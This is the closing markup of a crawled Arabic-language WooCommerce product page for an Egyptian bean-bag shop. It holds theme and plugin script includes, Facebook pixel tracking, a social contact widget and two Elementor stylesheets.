<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=2.0.7" id="mystickyelements-cookie-js-js"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://ubeanbag.com/wp-admin/admin-ajax.php","ajax_nonce":"1ff416a5cf","google_analytics":""};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.js?ver=2.0.7" id="mystickyelements-fronted-js-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.7" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-includes/js/wp-util.min.js?ver=79eb697f82ba3e457be1f3942eec19f5" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=8.2.7" id="wd-product-reviews-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.2.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.2.7" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a79a14646b8b805a07fff4a7596ca732","fragment_name":"wc_fragments_a79a14646b8b805a07fff4a7596ca732","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.1.3-3.5.6', '1675928989946702');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.1.3",
    "pluginVersion": "3.5.6",
    "content_name": "\u062c\u0644\u062f \u0645\u062a\u0648\u0633\u0637 \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645",
    "content_ids": "[\"FBL2_18682\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"FBL2_18682\",\"quantity\":1}]",
    "content_category": "\u0628\u064a\u0646 \u0628\u0627\u062c \u0643\u0631\u0629 \u0642\u062f\u0645",
    "value": "1090",
    "currency": "EGP"
}, {
    "eventID": "187579f5-2498-40c6-8445-ae8a2b8f4ea1"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.1.3-3.5.6', '1675928989946702');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.1.3",
    "pluginVersion": "3.5.6",
    "user_data": {}
}, {
    "eventID": "f7253ed7-9563-47c8-9907-26d9d7b756d0"
});
 });
</script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/raty/2.7.1/jquery.raty.min.js"></script>
        <script>
        jQuery(document).ready(function($){
            $(document).on('click', '.jdgm-write-rev-link', function(e){
                e.preventDefault();
                
                // الفورم اللي بيتخبى
                var formWrapper = $('.jdgm-write-rev');
                
                if(formWrapper.length){
                    formWrapper.show(); // خلي الفورم يظهر
                    $('html, body').animate({
                        scrollTop: formWrapper.offset().top - 100
                    }, 600);
                    formWrapper.find('textarea, input[type="text"], input[type="email"]').first().focus();
                }
            });
        });
        </script>
        						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-screen-center mystickyelements-position-mobile-left mystickyelements-on-hover mystickyelements-size-small mystickyelements-mobile-size-small mystickyelements-position-left mystickyelements-templates-default mystickyelements-entry-effect-slide-in"  data-custom-position="" data-custom-position-mobile="" data-mystickyelement-widget="0" data-widget-time-delay="0" id="mystickyelement-widget-0" data-istimedelay="0" >
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky"data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-left minimize-position-mobile-left" style="background: #000000" >
											&larr;											</span>
										</li>
									
																				<li id="mystickyelements-social-whatsapp"
												class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #26D367" >
																											<a href="https://api.whatsapp.com/send?phone=201556550618"   data-url="https://api.whatsapp.com/send?phone=201556550618" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-whatsapp" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #26D367;" data-flyout="disable">
																										<a href="https://api.whatsapp.com/send?phone=201556550618"   data-flyout="disable">
													WhatsApp																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-facebook"
												class="mystickyelements-social-icon-li mystickyelements-social-facebook  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-facebook social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #4267B2" >
																											<a href="https://www.facebook.com/UBeanBag/"   data-url="https://www.facebook.com/UBeanBag/" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-facebook-f" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #4267B2;" data-flyout="disable">
																										<a href="https://www.facebook.com/UBeanBag/"   data-flyout="disable">
													Facebook																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-insagram"
												class="mystickyelements-social-icon-li mystickyelements-social-insagram  element-desktop-on element-mobile-on">
																								<span class="mystickyelements-social-icon social-insagram social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													  >
																											<a href="https://www.instagram.com/u_bean_bag/"   data-url="https://www.instagram.com/u_bean_bag/" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-instagram" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "" data-flyout="disable">
																										<a href="https://www.instagram.com/u_bean_bag/"   data-flyout="disable">
													Instagram																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-tiktok"
												class="mystickyelements-social-icon-li mystickyelements-social-tiktok  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-tiktok social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #000" >
																											<a href="https://www.tiktok.com/@ubeanbags"   data-url="https://www.tiktok.com/@ubeanbags" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-tiktok" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #000;" data-flyout="disable">
																										<a href="https://www.tiktok.com/@ubeanbags"   data-flyout="disable">
													Tiktok																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-phone"
												class="mystickyelements-social-icon-li mystickyelements-social-phone  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-phone social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #26D37C" >
																											<a href="tel:+201119496780"   data-url="tel:+201119496780" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fa fa-phone" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #26D37C;" data-flyout="disable">
																										<a href="tel:+201119496780"   data-flyout="disable">
													Phone																											</a>
																								</span>
											
											</li>

																		</ul>
							</div>
						</div>
													<style>								
								form#stickyelements-form input::-moz-placeholder{
									color: #4F4F4F;
								} 
								form#stickyelements-form input::-ms-input-placeholder{
									color: #4F4F4F								} 
								form#stickyelements-form input::-webkit-input-placeholder{
									color: #4F4F4F								}
								form#stickyelements-form input::placeholder{
									color: #4F4F4F								}
								form#stickyelements-form textarea::placeholder {
									color: #4F4F4F								}
								form#stickyelements-form textarea::-moz-placeholder {
									color: #4F4F4F								}
															</style>
						<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div><script>jQuery(document).on('wapf/delete_var',function(){if(jQuery.fn.wc_variations_image_update) jQuery.fn.wc_variations_image_update = function(){}; });</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 11:32:06 -->

--- FILE ---
content_type: text/css
request_url: https://ubeanbag.com/wp-content/uploads/elementor/css/post-840.css?ver=1766532644
body_size: 9
content:
.elementor-kit-840{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"El Messiri", Sans-serif;}.elementor-kit-840 e-page-transition{background-color:#FFBC7D;}.elementor-kit-840 a{font-family:"El Messiri", Sans-serif;}.elementor-kit-840 h1{font-family:"El Messiri", Sans-serif;}.elementor-kit-840 h2{font-family:"El Messiri", Sans-serif;}.elementor-kit-840 h3{font-family:"El Messiri", Sans-serif;}.elementor-kit-840 h4{font-family:"El Messiri", Sans-serif;}.elementor-kit-840 h5{font-family:"El Messiri", Sans-serif;}.elementor-kit-840 h6{font-family:"El Messiri", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ubeanbag.com/wp-content/uploads/elementor/css/post-22909.css?ver=1766532644
body_size: -137
content:
.elementor-22909 .elementor-element.elementor-element-d224852{padding:0px 0px 0px 0px;}.elementor-22909 .elementor-element.elementor-element-aa6f660 > .elementor-element-populated{padding:0px 0px 0px 0px;}#elementor-popup-modal-22909{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-22909 .dialog-message{width:400px;height:auto;}#elementor-popup-modal-22909 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-22909 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-22909 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-22909 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){#elementor-popup-modal-22909 .dialog-message{width:310px;}#elementor-popup-modal-22909 .dialog-close-button{font-size:20px;}}